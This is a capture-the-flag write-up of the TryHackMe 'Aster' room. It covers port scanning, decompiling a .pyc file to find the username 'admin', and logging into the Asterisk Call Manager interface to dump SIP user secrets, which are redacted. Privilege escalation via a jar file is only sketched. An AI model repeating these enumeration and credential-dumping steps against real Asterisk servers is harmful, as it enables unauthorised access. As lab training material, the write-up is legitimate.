
Description:
The Following Post is writeup of Aster room of tryhackme https://tryhackme.com/room/aster
| Machine | Details |
|---|---|
| OS | Linux |
| Rating | Medium |
| Creator | stuxnet |
Summary
The room have 5 ports open we can see asterisk service running 22,80,1720,2000,5038. Enumeration of
Walkthrough
Enumeration
Let’s start with nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
argenestel@parrot ~/Desktop/tryhackme/aster mkdir nmap
argenestel@parrot ~/Desktop/tryhackme/aster rustscan 10.10.82.20
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/argenestel/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.82.20:22
Open 10.10.82.20:80
Open 10.10.82.20:1720
Open 10.10.82.20:2000
Open 10.10.82.20:5038
[~] Starting Nmap
[>] The Nmap command to be run is nmap -vvv -p 22,80,1720,2000,5038 10.10.82.20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-02 14:49 IST
Initiating Ping Scan at 14:49
Scanning 10.10.82.20 [2 ports]
Completed Ping Scan at 14:49, 0.33s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:49
Completed Parallel DNS resolution of 1 host. at 14:49, 0.05s elapsed
DNS resolution of 1 IPs took 0.05s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 14:49
Scanning 10.10.82.20 [5 ports]
Discovered open port 22/tcp on 10.10.82.20
Discovered open port 1720/tcp on 10.10.82.20
Discovered open port 80/tcp on 10.10.82.20
Discovered open port 2000/tcp on 10.10.82.20
Discovered open port 5038/tcp on 10.10.82.20
Completed Connect Scan at 14:49, 0.24s elapsed (5 total ports)
Nmap scan report for 10.10.82.20
Host is up, received syn-ack (0.29s latency).
Scanned at 2020-10-02 14:49:35 IST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
1720/tcp open h323q931 syn-ack
2000/tcp open cisco-sccp syn-ack
5038/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.74 seconds
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fe:e3:52:06:50:93:2e:3f:7a:aa:fc:69:dd:cd:14:a2 (RSA)
| 256 9c:4d:fd:a4:4e:18:ca:e2:c0:01:84:8c:d2:7a:51:f2 (ECDSA)
|_ 256 c5:93:a6:0c:01:8a:68:63:d7:84:16:dc:2c:0a:96:1d (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Aster CTF
1720/tcp open h323q931?
2000/tcp open cisco-sccp?
5038/tcp open asterisk Asterisk Call Manager 5.0.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let’s check port 80.

Port 80
So there is pyc file we can use uncompyle6
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
✘ argenestel@parrot ~/Desktop/tryhackme/aster wget 10.10.82.20/output.pyc
--2020-10-02 15:10:00-- http://10.10.82.20/output.pyc
Connecting to 10.10.82.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1072 (1.0K) [application/x-python-code]
Saving to: ‘output.pyc’
output.pyc 100%[==========================================================>] 1.05K --.-KB/s in 0s
2020-10-02 15:10:01 (31.8 MB/s) - ‘output.pyc’ saved [1072/1072]
I saw the app let's check what it does
argenestel@parrot ~/Desktop/tryhackme/aster uncompyle6 output.pyc
# uncompyle6 version 3.7.4
# Python bytecode 2.7 (62211)
# Decompiled from: Python 3.8.5 (default, Aug 2 2020, 15:09:07)
# [GCC 10.2.0]
# Embedded file name: ./output.py
# Compiled at: 2020-08-11 12:29:35
import pyfiglet
o0OO00 = pyfiglet.figlet_format('Hello!!')
oO00oOo = '476f6f64206a6f622c2075736572202261646d696e2220746865206f70656e20736f75726365206672616d65776f726b20666f72206275696c64696e6720636f6d6d756e69636174696f6e732c20696e7374616c6c656420696e20746865207365727665722e'
OOOo0 = bytes.fromhex(oO00oOo)
Oooo000o = OOOo0.decode('ASCII')
if 0:
i1 * ii1IiI1i % OOooOOo / I11i / o0O / IiiIII111iI
Oo = '476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21'
I1Ii11I1Ii1i = bytes.fromhex(Oo)
Ooo = I1Ii11I1Ii1i.decode('ASCII')
if 0:
iii1I1I / O00oOoOoO0o0O.O0oo0OO0 + Oo0ooO0oo0oO.I1i1iI1i - II
print o0OO00
# okay decompiling output.pyc


so i know the user name searching in msf get us


So we have username and password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
✘ argenestel@parrot ~/Desktop/tryhackme/aster telnet 10.10.195.189 5038
Trying 10.10.195.189...
Connected to 10.10.195.189.
Escape character is '^]'.
Asterisk Call Manager/5.0.2
Action: Login
ActionID: 1
Username: admin
Secret: <redacted>
Response: Success
ActionID: 1
Message: Authentication accepted
Event: FullyBooted
Privilege: system,all
Uptime: 1165
LastReload: 1165
Status: Fully Booted
1
2
3
4
5
6
7
8
9
Action: Command
Command: sip show users
Response: Success
Message: Command output follows
Output: Username Secret Accountcode Def.Context ACL Forcerport
Output: 100 100 test No No
Output: 101 101 test No No
Output: harry <redacted> test No No
1
2
3
4
Action: Login
ActionID: 2
Username: harry
Secret: <redacted>

PrivEsc
So we can see there is Example_root.jar
Using jd-gui..

so we need to get root.txt and /tmp/flag.dat
We will get root.txt
